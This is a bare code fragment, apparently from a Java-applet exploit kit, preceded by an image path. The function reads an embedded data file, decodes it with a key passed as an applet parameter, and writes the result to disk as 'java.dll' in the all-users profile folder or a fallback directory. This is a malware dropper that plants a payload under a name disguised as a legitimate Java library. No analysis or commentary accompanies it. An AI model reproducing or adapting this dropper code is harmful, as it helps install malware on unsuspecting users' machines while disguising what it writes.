 function a() {
try {
if (v) var a = t.gzrcb(t.rf("/d.dat"), applet.getParameter("adv"));
else var a = t.gzrcb(t.rf("/com/d.dat"), applet.getParameter("adv"));
var e = null;
try {
e = new File(s.getenv("allusersprofile"), "java.dll"), e.exists() || e.createNewFile()
} catch (r) {
e = null
}
null != e && e.canWrite() || (e = new File(f, "java.dll"));
var l = new FileOutputStream(e);
l.write(a, 0, a.length), l.close(), m = e.getAbsolutePath()
} catch (r) {}
}